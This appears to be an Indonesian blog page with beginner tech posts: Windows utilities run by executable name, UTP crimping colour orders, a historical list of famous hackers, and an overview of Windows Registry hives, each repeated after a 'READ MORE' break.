Untuk menjalankan Aplikasi-aplikasi di bawah ini :
Buka command prompt dan Ketikkan nama programnya (contoh :cleanmgr.exe) atau klik Start -> Run dan Ketikkan nama programnya (contoh :cleanmgr.exe).
1. Disk Cleanup = cleanmgr.exe
Digunakan untuk cleanup disk
2. Character Map = charmap.exe
Digunakan untuk mencari karakter yang tidak umum
3. Dr Watson = drwtsn32.exe
Digunakan untuk troubleshooting di PC.
4. DirectX diagnosis = dxdiag.exe
Digunakan untuk diagnosis audio video card anda
5. Private character editor = eudcedit.exe
Digunakan untuk membuat karakter baru di windows anda
6. IExpress Wizard = iexpress.exe
Digunakan untuk membuat self-extracting / self-installing package. seperti file Zip
7. Microsoft Synchronization Manager = mobsync.exe
Digunakan untuk membuat sincronisasi.
8. Clipboard Viewer = clipbrd.exe
Digunakan untuk melihat konten dari Windows clipboard
9. Windows Media Player 5.1 = mplay32.exe
Digunakan untuk membuka Windows Media Player versi 5.1
10. ODBC Data Source Administrator = odbcad32.exe
Digunakan untuk keperluan database
11. Object Packager = packager.exe
Digunakan untuk memasukkan objek kedalam file.
12. System Configuration Editor = sysedit.exe
Digunakan untuk mengubah system.ini dan win.ini
13. Syskey = syskey.exe
Digunakan untuk konfigurasi account di windows.
14. Microsoft Telnet Client = telnet.exe
Digunakan untuk melakukan koneksi internet sebelum ada browser.
15. Driver Verifier Manager = verifier.exe
Digunakan untuk monitoring driver di windows anda
16. Windows for Workgroups Chat = winchat.exe
Digunakan untuk chat sec
17. System configuration = msconfig.exe
Digunakan untuk mengontrol program startup
18. System Monitor = perfmon.exe
Digunakan untuk memonitor PC anda.
19. Program Manager = progman.exe
Merupakan warisan dari Windows 3.x desktop shell
20. gpedit.msc
Digunakan untuk mengatur group policy dan otorisasi, apabila Anda menggunakan Active Directory.
21. Remote Access phone book = rasphone.exe
Merupakan aplikasi seperti buku telepon
22. Registry Editor = regedt32.exe [juga regedit.exe]
Digunakan untuk tweaking dan editing registry windows
23. Network shared folder wizard = shrpubw.exe
Digunakan untuk membuat shared folder dalam jaringan
24. File siganture verification tool = sigverif.exe
Digunakan untuk verifikasi signature
25. Volume Control = sndvol32.exe
Digunakan untuk menampilkan sound control di System Tray
READ MORE
Buka command prompt dan Ketikkan nama programnya (contoh :cleanmgr.exe) atau klik Start -> Run dan Ketikkan nama programnya (contoh :cleanmgr.exe).
1. Disk Cleanup = cleanmgr.exe
Digunakan untuk cleanup disk
2. Character Map = charmap.exe
Digunakan untuk mencari karakter yang tidak umum
3. Dr Watson = drwtsn32.exe
Digunakan untuk troubleshooting di PC.
4. DirectX diagnosis = dxdiag.exe
Digunakan untuk diagnosis audio video card anda
5. Private character editor = eudcedit.exe
Digunakan untuk membuat karakter baru di windows anda
6. IExpress Wizard = iexpress.exe
Digunakan untuk membuat self-extracting / self-installing package. seperti file Zip
7. Microsoft Synchronization Manager = mobsync.exe
Digunakan untuk membuat sincronisasi.
8. Clipboard Viewer = clipbrd.exe
Digunakan untuk melihat konten dari Windows clipboard
9. Windows Media Player 5.1 = mplay32.exe
Digunakan untuk membuka Windows Media Player versi 5.1
10. ODBC Data Source Administrator = odbcad32.exe
Digunakan untuk keperluan database
11. Object Packager = packager.exe
Digunakan untuk memasukkan objek kedalam file.
12. System Configuration Editor = sysedit.exe
Digunakan untuk mengubah system.ini dan win.ini
13. Syskey = syskey.exe
Digunakan untuk konfigurasi account di windows.
14. Microsoft Telnet Client = telnet.exe
Digunakan untuk melakukan koneksi internet sebelum ada browser.
15. Driver Verifier Manager = verifier.exe
Digunakan untuk monitoring driver di windows anda
16. Windows for Workgroups Chat = winchat.exe
Digunakan untuk chat sec
17. System configuration = msconfig.exe
Digunakan untuk mengontrol program startup
18. System Monitor = perfmon.exe
Digunakan untuk memonitor PC anda.
19. Program Manager = progman.exe
Merupakan warisan dari Windows 3.x desktop shell
20. gpedit.msc
Digunakan untuk mengatur group policy dan otorisasi, apabila Anda menggunakan Active Directory.
21. Remote Access phone book = rasphone.exe
Merupakan aplikasi seperti buku telepon
22. Registry Editor = regedt32.exe [juga regedit.exe]
Digunakan untuk tweaking dan editing registry windows
23. Network shared folder wizard = shrpubw.exe
Digunakan untuk membuat shared folder dalam jaringan
24. File siganture verification tool = sigverif.exe
Digunakan untuk verifikasi signature
25. Volume Control = sndvol32.exe
Digunakan untuk menampilkan sound control di System Tray


Udah tau crimping apa belum? Bagi kawan - kawand network pasti udah tau tuh. Tapi ini pelajaran STM saya. Bagi yang belum tahu, Jadi saya share juga disini urutan warnanya plus fungsinya. Soalnya penting banget bagi kalian yang bekerja di jaringan. Jadi kartolo post aja deh.
Penjelasan gambar warna di atas:
Straight
1. Putih Orange —— 1. Putih Orange
2. Orange —— 2. Orange
3. Putih Hijau —— 3. Putih Hijau
4. Biru —— 4. Biru
5. Putih Biru —— 5. Putih Biru
6. Hijau —— 6. Hijau
7. Putih Coklat —— 7. Putih Coklat
8. Coklat —— 8. Coklat
Cross
1. Putih Orange —— 3. Putih Hijau
2. Orange —— 6. Hijau
3. Putih Hijau —— 1. Putih Orange
4. Biru —— 4. Biru
5. Putih Biru —— 5. Putih Biru
6. Hijau —— 2. Orange
7. Putih Coklat —— 7. Putih Coklat
8. Coklat —— 8. Coklat
1. EIA/TIA-568A & EIA/TIA-568B merupakan standar internasional pengkabelan dengan jack RJ-45 dan kabel UTP/STP kategori 3, 5, dan 6 (4 twisted pair) yang digunakan dalam teknologi ethernet dan PABX. Dua standar (A & B) digunakan untuk crossover cable. Ujung satu dengan standar A, dan ujung lainnya dengan standar B.
2. Urutan dengan standar EIA/TIA-568A (putih hijau, hijau, putih orange, biru, putih biru, orange, putih coklat, coklat) dan EIA/TIA-568B (putih orange, orange, putih hijau, biru, putih biru, hijau, putih coklat, coklat) biasa digunakan untuk interkoneksi antar hardware maupun antar jaringan. Penggunaan susunan yang lain diperbolehkan, namun harus memenuhi kriteria pada no. 3 dan seterusnya.
3. Pin 1 & 2, dalam ethernet digunakan sebagai Tx. Untuk menghindari interferensi, maka harus dijadikan 1 pair (biasanya putih orange - orange atau putih hijau - hijau) untuk memenuhi kebutuhan elektris dalam protokol high-speed-LAN.
4. Pin 3 & 6, dalam ethernet digunakan sebagai Rx. Untuk menghindari interferensi, maka harus dijadikan 1 pair (biasanya putih orange - orange atau putih hijau - hijau) untuk memenuhi kebutuhan elektris dalam protokol high-speed-LAN.
5. Pin 4 & 5 (dalam wikipedia disebut sebagai “the central two pins”) digunakan untuk membawa sinyal telepon (internet bukan hanya ethernet) atau sinyal suara dalam standar telekomunikasi. Bahkan RJ-11 bisa dimasukkan ke port RJ-45. Untuk keperluan ini, sudah seharusnya jadi 1 pair di tengah (biasanya biru - biru putih)
6. Pin 7 & 8, biasanya digunakan untuk teknologi Power over Ethernet (PoE), yaitu untuk meningkatkan power pada perangkat VOIP, wireless LAN access point, webcam, ethernet hub, komputer, dan perangkat lain yang tidak memungkinkan untuk memberikan suplai power secara terpisah.
Dalam hal ini tentunya pin 7 & 8 harus merupakan 1 pair (biasanya putih coklat - coklat).
Jadi kesimpulannya, susunan warna lain diperbolehkan, asal tiap pair tetap dibedakan penempatan berdasarkan fungsinya agar mendukung penggunaan hardware selain PC dalam jaringan.
Hacker adalah orang yang mempelajari, menganalisa, dan selanjutnya bila menginginkan, bisa membuat, memodifikasi, atau bahkan mengeksploitasi sistem yang terdapat di sebuah perangkat seperti perangkat lunak komputer dan perangkat keras komputer seperti program komputer, administrasi dan hal-hal lainnya , terutama keamanan.
here name of ten best hacker in da world :
1. Kevin Mitnick
Kevin adalah hacker pertama yang wajahnya terpampang dalam
poster “FBI Most Wanted”.
Kevin juga seorang “Master of Deception” dan telah menulis buku yang berjudul “The Art of Deception”.
Buku ini menjelaskan berbagai teknik social engineering untuk mendapatkan akses ke dalam sistem.
2. Linus Torvalds
Seorang hacker sejati, mengembangkan sistem operasi Linux yang merupakan gabungan dari “LINUS MINIX”.
Sistem operasi Linux telah menjadi sistem operasi “standar” hacker.
Bersama Richard Stallman dengan GNU-nya membangun Linux versi awal dan berkolaborasi dengan programmer, developper dan hacker seluruh dunia untuk mengembangkan kernel Linux.
3. John Draper
Penemu nada tunggal 2600 Herz menggunakan peluit plastik yang merupakan hadiah dari kotak sereal.
Merupakan pelopor penggunaan nada 2600 Hz dan dikenal sebagai Phone Phreaker (Phreaker, baca: frieker)
Nada 2600 Hz digunakan sebagai alat untuk melakukan pemanggilan telepon gratis.
Pada pengembangannya, nada 2600 Hz tidak lagi dibuat dengan peluit plastik, melainkan menggunakan alat yang disebut “Blue Box”.
4. Mark Abene
Sebagai salah seorang “Master of Deception” phiber optik, menginspirasikan ribuan remaja untuk mempelajari sistem internal telepon negara. Phiber optik juga dinobatkan sebagai salah seorang dari 100 orang jenius oleh New York Magazine.
Menggunakan komputer Apple , Timex Sinclair dan Commodore 64.
Komputer pertamanya adalah Radio Shack TRS-80 (trash-80).
5. Robert Morris
Seorang anak dari ilmuwan National Computer Security Center yang merupakan bagian dari National Security Agencies (NSA).
Pertama kali menulis Internet Worm yang begitu momental pada tahun 1988.
Meng-infeksi ribuan komputer yang terhubung dalam jaringan.
6. Richard Stallman
Salah seorang “Old School Hacker”, bekerja pada lab Artificial Intelligence MIT.
Merasa terganggu oleh software komersial dan dan hak cipta pribadi.
Akhirnya mendirikan GNU (baca: guhNew) yang merupakan singkatan dari GNU NOT UNIX.
Menggunakan komputer pertama sekali pada tahun 1969 di IBM New York Scintific Center saat berumur 16 tahun.
7. Kevin Poulsen
Melakukan penipuan digital terhadap stasiun radio KIIS-FM, memastikan bahwa ia adalah penelpon ke 102 dan memenangkan porsche 944 S2.
8. Ian Murphy
Ian Muphy bersama 3 orang rekannya, melakukan hacking ke dalam komputer AT&T dan menggubah seting jam internal-nya.
Hal ini mengakibatkan masyarakat pengguna telfon mendapatkan diskon “tengah malam” pada saat sore hari, dan yang telah menunggu hingga tengah malam harus membayar dengan tagihan yang tinggi.
9. Vladimir Levin
Lulusan St. Petersburg Tekhnologichesky University.
Menipu komputer CitiBank dan meraup keuntungan 10 juta dollar.
Ditangkap Interpol di Heathrow Airport pada tahun 1995
10. Steve Wozniak
Membangun komputer Apple dan menggunakan “blue box” untukkepentingan sendiri.
11. Tsutomu Shimomura
Berhasil menangkap jejak Kevin Mitnick.
12. Dennis Ritchie dan Ken Thomson
Dennis Ritchie adalah seorang penulis bahasa C, bersama Ken Thomson menulis sistem operasi UNIX yang elegan.
13. Eric Steven Raymond
Bapak hacker. Seorang hacktivist dan pelopor opensource movement.
Menulis banyak panduan hacking, salah satunya adalah: “How To Become A Hacker” dan “The new hacker’s Dictionary”.
Begitu fenomenal dan dikenal oleh seluruh masyarakat hacking dunia.
Menurut Eric, “dunia mempunyai banyak persoalan menarik danmenanti untuk dipecahkan”.
14. Johan Helsingius
Mengoperasikan anonymous remailer paling populer didunia.
READ MORE
here name of ten best hacker in da world :
1. Kevin Mitnick
Kevin adalah hacker pertama yang wajahnya terpampang dalam
poster “FBI Most Wanted”.
Kevin juga seorang “Master of Deception” dan telah menulis buku yang berjudul “The Art of Deception”.
Buku ini menjelaskan berbagai teknik social engineering untuk mendapatkan akses ke dalam sistem.
2. Linus Torvalds
Seorang hacker sejati, mengembangkan sistem operasi Linux yang merupakan gabungan dari “LINUS MINIX”.
Sistem operasi Linux telah menjadi sistem operasi “standar” hacker.
Bersama Richard Stallman dengan GNU-nya membangun Linux versi awal dan berkolaborasi dengan programmer, developper dan hacker seluruh dunia untuk mengembangkan kernel Linux.
3. John Draper
Penemu nada tunggal 2600 Herz menggunakan peluit plastik yang merupakan hadiah dari kotak sereal.
Merupakan pelopor penggunaan nada 2600 Hz dan dikenal sebagai Phone Phreaker (Phreaker, baca: frieker)
Nada 2600 Hz digunakan sebagai alat untuk melakukan pemanggilan telepon gratis.
Pada pengembangannya, nada 2600 Hz tidak lagi dibuat dengan peluit plastik, melainkan menggunakan alat yang disebut “Blue Box”.
4. Mark Abene
Sebagai salah seorang “Master of Deception” phiber optik, menginspirasikan ribuan remaja untuk mempelajari sistem internal telepon negara. Phiber optik juga dinobatkan sebagai salah seorang dari 100 orang jenius oleh New York Magazine.
Menggunakan komputer Apple , Timex Sinclair dan Commodore 64.
Komputer pertamanya adalah Radio Shack TRS-80 (trash-80).
5. Robert Morris
Seorang anak dari ilmuwan National Computer Security Center yang merupakan bagian dari National Security Agencies (NSA).
Pertama kali menulis Internet Worm yang begitu momental pada tahun 1988.
Meng-infeksi ribuan komputer yang terhubung dalam jaringan.
6. Richard Stallman
Salah seorang “Old School Hacker”, bekerja pada lab Artificial Intelligence MIT.
Merasa terganggu oleh software komersial dan dan hak cipta pribadi.
Akhirnya mendirikan GNU (baca: guhNew) yang merupakan singkatan dari GNU NOT UNIX.
Menggunakan komputer pertama sekali pada tahun 1969 di IBM New York Scintific Center saat berumur 16 tahun.
7. Kevin Poulsen
Melakukan penipuan digital terhadap stasiun radio KIIS-FM, memastikan bahwa ia adalah penelpon ke 102 dan memenangkan porsche 944 S2.
8. Ian Murphy
Ian Muphy bersama 3 orang rekannya, melakukan hacking ke dalam komputer AT&T dan menggubah seting jam internal-nya.
Hal ini mengakibatkan masyarakat pengguna telfon mendapatkan diskon “tengah malam” pada saat sore hari, dan yang telah menunggu hingga tengah malam harus membayar dengan tagihan yang tinggi.
9. Vladimir Levin
Lulusan St. Petersburg Tekhnologichesky University.
Menipu komputer CitiBank dan meraup keuntungan 10 juta dollar.
Ditangkap Interpol di Heathrow Airport pada tahun 1995
10. Steve Wozniak
Membangun komputer Apple dan menggunakan “blue box” untukkepentingan sendiri.
11. Tsutomu Shimomura
Berhasil menangkap jejak Kevin Mitnick.
12. Dennis Ritchie dan Ken Thomson
Dennis Ritchie adalah seorang penulis bahasa C, bersama Ken Thomson menulis sistem operasi UNIX yang elegan.
13. Eric Steven Raymond
Bapak hacker. Seorang hacktivist dan pelopor opensource movement.
Menulis banyak panduan hacking, salah satunya adalah: “How To Become A Hacker” dan “The new hacker’s Dictionary”.
Begitu fenomenal dan dikenal oleh seluruh masyarakat hacking dunia.
Menurut Eric, “dunia mempunyai banyak persoalan menarik danmenanti untuk dipecahkan”.
14. Johan Helsingius
Mengoperasikan anonymous remailer paling populer didunia.
Registry adalah sebuah basis data yang disusun secara hierarkis yang mengandung informasi mengenai konfigurasi sebuah sistem, mulai dari konfigurasi perangkat keras, perangkat lunak, asosiasi ekstensi berkas dengan aplikasinya hingga preferensi pengguna.
Registry merupakan pengganti berkas-berkas konfigurasi *.INI yang digunakan dalam sistem Windows 16-bit (Windows 3.x dan Windows for Workgroups).
Registry, pertama kali diperkenalkan di dalam sistem Windows 16-bit sebagai penampung informasi mengenai pemetaan/asosiasi ekstensi berkas dengan aplikasinya, dan kemudian dikembangkan menjadi basis data dengan cakupan yang luas pada sistem Windows XP.
Registry dalam Windows XP terbagi secara logis ke dalam lima buah anak pohon (subtree), yang setiap pohon tersebut mengandung kumpulan kunci (key) dan anak kunci (subkey) yang disusun secara hierarkis.
Susunan ini sama dengan susunan direktori dalam sistem berkas.
Sementara itu, secara fisik, registry terdiri atas beberapa berkas yang disebut sebagai hive dan berkas catatan transaksi (transaction log) untuk setiap hive-hive tersebut yang disimpan di dalam direktori %systemroot%\system32\config.
Berikut daftar anak pohon (subtree) Registry pada Windows XP :
- HKEY_CLASSES_ROOT
Biasa disebut sebagai HKCR, merupakan tempat penyimpanan untuk konfigurasi asosiasi/pemetaan ekstensi sebuah berkas atau objek Object Linking and Embedding (OLE) dengan aplikasi yang dapat menanganinya.
Sebagai contoh, berkas berekstensi .txt akan ditangani oleh aplikasi editor teks seperti Notepad dan masih banyak lainnya.
- HKEY_CURRENT_USER
Biasa disebut sebagai HKCU, merupakan sebuah tempat penyimpanan untuk konfigurasi yang dimiliki oleh pengguna yang sedang melakukan logon, yang menyimpan informasi mengenai konfigurasi preferensi pengguna (konfigurasi desktop, warna, dan konfigurasi lainnya yang setiap pengguna dapat melakukan kustomisasi terhadapnya).
- HKEY_LOCAL_MACHINE
Biasa disebut sebagai HKLM, merupakan sebuah tempat penyimpanan untuk konfigurasi sistem yang bersangkutan, yang terdiri atas perangkat keras dan perangkat lunak.
Semua yang terdapat di dalam anak pohon ini diaplikasikan kepada semua pengguna.
- HKEY_USERS
Biasa disebut disebut sebagai HKU, merupakan tempat penyimpanan untuk konfigurasi setiap pengguna yang terdaftar di dalam komputer yang bersangkutan.
Setiap anak kunci dari anak pohon ini diidentifikasikan dengan menggunakan nomor Security Identifier (SID) yang dimiliki oleh pengguna.
Ketika pengguna melakukan logon, SID yang cocok akan dimuat ke dalam anak pohon HKEY_CURRENT_USER.
- HKEY_CURRENT_CONFIG
Biasa disebut disebut sebagai HKCC, merupakan tempat penyimpanan untuk konfigurasi perangkat keras dan sistem operasi yang sedang digunakan saat itu, yang diperoleh pada saat proses booting dilakukan.
Informasi yang disimpan di sini bersifat volatil dan tidak disimpan secara permanen ke dalam berkas penampung registry, tapi akan selalu dibuat setiap kali proses booting dilakukan.
READ MORE
Registry merupakan pengganti berkas-berkas konfigurasi *.INI yang digunakan dalam sistem Windows 16-bit (Windows 3.x dan Windows for Workgroups).
Registry, pertama kali diperkenalkan di dalam sistem Windows 16-bit sebagai penampung informasi mengenai pemetaan/asosiasi ekstensi berkas dengan aplikasinya, dan kemudian dikembangkan menjadi basis data dengan cakupan yang luas pada sistem Windows XP.
Registry dalam Windows XP terbagi secara logis ke dalam lima buah anak pohon (subtree), yang setiap pohon tersebut mengandung kumpulan kunci (key) dan anak kunci (subkey) yang disusun secara hierarkis.
Susunan ini sama dengan susunan direktori dalam sistem berkas.
Sementara itu, secara fisik, registry terdiri atas beberapa berkas yang disebut sebagai hive dan berkas catatan transaksi (transaction log) untuk setiap hive-hive tersebut yang disimpan di dalam direktori %systemroot%\system32\config.
Berikut daftar anak pohon (subtree) Registry pada Windows XP :
- HKEY_CLASSES_ROOT
Biasa disebut sebagai HKCR, merupakan tempat penyimpanan untuk konfigurasi asosiasi/pemetaan ekstensi sebuah berkas atau objek Object Linking and Embedding (OLE) dengan aplikasi yang dapat menanganinya.
Sebagai contoh, berkas berekstensi .txt akan ditangani oleh aplikasi editor teks seperti Notepad dan masih banyak lainnya.
- HKEY_CURRENT_USER
Biasa disebut sebagai HKCU, merupakan sebuah tempat penyimpanan untuk konfigurasi yang dimiliki oleh pengguna yang sedang melakukan logon, yang menyimpan informasi mengenai konfigurasi preferensi pengguna (konfigurasi desktop, warna, dan konfigurasi lainnya yang setiap pengguna dapat melakukan kustomisasi terhadapnya).
- HKEY_LOCAL_MACHINE
Biasa disebut sebagai HKLM, merupakan sebuah tempat penyimpanan untuk konfigurasi sistem yang bersangkutan, yang terdiri atas perangkat keras dan perangkat lunak.
Semua yang terdapat di dalam anak pohon ini diaplikasikan kepada semua pengguna.
- HKEY_USERS
Biasa disebut disebut sebagai HKU, merupakan tempat penyimpanan untuk konfigurasi setiap pengguna yang terdaftar di dalam komputer yang bersangkutan.
Setiap anak kunci dari anak pohon ini diidentifikasikan dengan menggunakan nomor Security Identifier (SID) yang dimiliki oleh pengguna.
Ketika pengguna melakukan logon, SID yang cocok akan dimuat ke dalam anak pohon HKEY_CURRENT_USER.
- HKEY_CURRENT_CONFIG
Biasa disebut disebut sebagai HKCC, merupakan tempat penyimpanan untuk konfigurasi perangkat keras dan sistem operasi yang sedang digunakan saat itu, yang diperoleh pada saat proses booting dilakukan.
Informasi yang disimpan di sini bersifat volatil dan tidak disimpan secara permanen ke dalam berkas penampung registry, tapi akan selalu dibuat setiap kali proses booting dilakukan.





